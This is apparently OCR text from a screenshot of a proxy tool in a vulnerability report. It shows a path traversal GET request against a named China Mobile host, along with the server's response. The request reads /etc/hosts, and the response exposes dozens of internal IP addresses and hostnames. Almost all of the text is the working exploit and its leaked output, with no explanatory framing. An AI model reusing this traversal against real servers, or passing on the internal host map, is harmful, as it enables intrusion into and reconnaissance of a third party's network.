 Go
Cancel
<
>
Target: http://moa.chinamobile.com:8
Request
Raw
Headers
Hex
GET /../../../../../../../../../../etc/hosts HTTP/1.1
Host: moa.chinamobile.com:8010
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw
Headers
Hex
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
10.1.49.76 hqapp1
10.1.49.79 hqapp2
#
10.1.57.109 cmhqportaltest.hq.cmcc
10.1.57.116 testcmccbpm1.hq.cmcc
10.1.57.117 testcmccbpm2.hq.cmcc
10.1.57.120 testcmccbpm5.hq.cmcc
10.1.55.210 oatest.hq.cmcc
10.1.57.111 actcmccbpm3.hq.cmcc
10.1.57.124 cmhqapptest2.hq.cmcc
10.1.55.187 search.hq.cmcc
10.1.57.102 cmemistest.hq.cmcc
10.1.57.31 cmtestbpm1.hq.cmcc
10.1.57.32 cmtestbpm2.hq.cmcc
10.1.57.33 cmtestbpm3.hq.cmcc
10.1.57.34 cmtestbpm4.hq.cmcc
10.1.57.34 cmtestbpm5.hq.cmcc
10.1.57.36 cmtestapp1.hq.cmcc
10.1.57.37 cmtestapp2.hq.cmcc
10.1.57.38 cmtestapp3.hq.cmcc
10.1.57.39 cmtestapp4.hq.cmcc
10.1.57.88 testportal88.hq.cmcc
10.1.57.67 cmtestoa.hq.cmcc
10.1.57.68 cmtestmail.hq.cmcc
10.1.57.90 cmtestapp16.hq.cmcc
10.1.57.94 cmtestapp12.hq.cmcc
10.1.57.119 testcmccbpm4.hq.cmcc
10.1.57.122 cmccbpm3test.hq.cmcc
#
10.1.57.124 app3test.hq.cmcc
#
10.1.55.180 testportal.hq.cmcc
www.wooyun.org